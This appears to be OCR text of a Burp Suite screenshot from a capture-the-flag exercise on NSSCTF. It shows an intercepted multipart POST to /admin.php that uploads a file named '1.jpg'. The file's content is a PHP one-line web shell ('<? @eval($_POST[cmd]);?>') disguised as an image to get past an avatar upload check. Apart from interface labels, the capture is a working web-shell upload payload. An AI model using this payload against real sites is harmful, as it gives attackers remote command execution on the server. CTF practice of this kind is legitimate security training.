 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://node6.anna.nssctf.cn:27361 [110.42.247.147]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes HTTP/1
美化 Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:27361
3 Content-Length: 219
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
7 Origin: http://node6.anna.nssctf.cn:27361
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFh5EBBlmnod8NLfD
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node6.anna.nssctf.cn:27361/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5aaf2e4839a0f1d79bec532492e347b9
14 Connection: close
15
16 ------WebKitFormBoundaryFh5EBBlmnod8NLfD
17 Content-Disposition: form-data; name="avatar"; filename="1.jpg"
18 Content-Type: img/jpg
19
20 <? @eval($_POST[cmd]);?>
21 ------WebKitFormBoundaryFh5EBBlmnod8NLfD--
22
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 13
Inspector
笔记
S 英
搜索 0高亮
Event log (8) All issues (7) 内存: 233.5MB